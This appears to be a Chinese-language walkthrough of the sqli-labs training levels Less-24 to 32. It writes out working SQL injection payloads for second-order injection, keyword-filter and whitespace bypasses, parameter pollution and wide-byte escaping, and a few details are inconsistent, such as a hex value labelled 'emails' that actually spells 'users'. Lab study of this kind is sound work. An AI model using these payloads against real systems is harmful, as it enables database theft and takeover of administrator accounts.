
后续步骤一样 不再重复
Less-24
二次注入
此题解法有变化
分析源码
在login.php中发现 如果对username进行构造闭合 可以形成二次注入

构造payload admin'#
语句就变成了
SELECT * FROM users WHERE username='admin‘# and password='$password'
后面password就被注释掉了
用admin'#进行注册 密码随意
注册之后登录admin’#

修改密码 修改完成之后退出登录
虽然创建的是admin'# 但是进行修改密码时 连同admin的密码也被修改了 因为我们登录时注释掉了admin的password验证
用admin进行登录 密码为刚才修改的新密码

登录成功

此题展示了二次注入的危害 黑客恶意登录时可能会对管理员admin进行密码修改的恶意操作造成巨大危害
Less-25
and or过滤
此题有and or过滤
在构造闭合时 当输入and或or时 会发生报错
在错误信息中看到 and直接消失了

这时就需要用其他字符替换and和or
sql语法中 逻辑运算符&&等同and的用法 ||等同于or的用法
需要注意的是 直接在url中用&&替换and还是会报错 这时因为在url栏中&&还有其他含义(代表多个传参的意思) 此时需要对&&进行url编码
&&编码后为%26%26 代入到语句中 1'%26%26 1=1 -- q

页面正常回显
双写绕过
继续按updatexml报错注入的步骤做时 在爆表时会遇到报错 这是因为information中的or被识别 并且被替换成了空
但是此处并不能用or进行url编码替换的方式 因为这在sql语句中是并不成立的
这里特别有意思的应对方法是 将information改为infoorrmation
因为会过滤or 所以我们输入infoorrmation时会被自动改成information 从而绕过过滤
输入payload(注意将||转换url编码)
1' ||%20 updatexml(1,concat('!',(select table_name from infoorrmation_schema.tables where table_schema='security' limit 0,1),'!'),1) -- q

成功爆出表名
后续步骤不再重复
Less-26
and or 注释 空格 换行过滤
此题不仅在and和or进行了过滤 同时对注释符号进行过滤 还有空格和换行
不过做法还是基本不变 将被注释的地方用其他替换
空格注释 可以改为 %a0 %0a ()
url编码 || %20%7C%7C
&& %26%26
payload如下
1' && '1'='1 注释部分转换成url编码后 1"%20%7C%7C 1 %26%26 '1'='1

爆库名
|| updatexml(1,concat('!',(select(database())),'!'),1)||'1'='1
转换为url编码(空格用()代替)
%20%7C%7C updatexml(1,concat('!',(select(database())),'!'),1)%20%7C%7C '1'='1

成功爆库
爆表
|| updatexml(1,concat('!',(select(group_concat(table_name))from(infoorrmation_schema.tables)where(table_schema='security')),'!'),1) || '1'='1

真的好长 这里我用group——concat输出table 实测的时候limit我搞不出闭合.......(我好菜)
爆列
这里的and用aandd代替
|| updatexml(1,concat('!',(select(group_concat(column_name))from(infoorrmation_schema.columns)where(table_schema='security'aandnd(table_name='emails'))),'!'),1) || '1'='1

爆值
|| updatexml(1,concat('!',(select(group_concat(id))from(emails)),'!'),1)|| '1'='1

总结:千万千万要注意各个括号闭合以及过滤字符的转换!!!(我在做的时候各种对照前后括号闭合 差点没把我眼睛看花......) 太费眼睛和耐心了这题目
Less-27
此题在原有过滤上对select union进行过滤
只需改一下大小写
|| updatexml(1,concat('!',(sElEcT(group_concat(table_name))from(information_schema.tables)where(table_schema='security')),'!'),1) || '1'='1

Less-28
此题在原有过滤上对select union进行过滤
这题也可以换盲注进行注入
判断数据库长度
')and(length(database())=8)||('1')=('1

后续步骤不再重复
Less-29
参数污染
此题用最开始的联合注入和显错就可以做
查阅相关资料发现 此题旨在尝试参数污染传参 第一个参数传给jsp处理 第二个参数传给php处理 从而绕过
?id=1&id=100' union select 1,2,3 -- q

Less-30
此题也是尝试参数污染
和上题做法一模一样 闭合为 "
Less-31
此题也是尝试参数污染
和上题做法一模一样 闭合为 ")
Less-32
宽字节逃逸注入

%df和\\会组成繁体的運
payload: ?id=1 %df' and 1=1 -- q

在爆表名的时候 发现后面语句的单引号也被注释了

此时在后面语句中再进行宽字节绕过显然会发生语法错误 那就进行替换
'security' 改为database() 'emails'改为十六进制输入0x7573657273
爆表
?id=100 %df' union select 1,2,table_name from information_schema.tables where table_schema=database() -- q

爆列
?id=100 %df' union select 1,2,column_name from information_schema.columns where table_schema=database() and table_name=0x7573657273 -- q
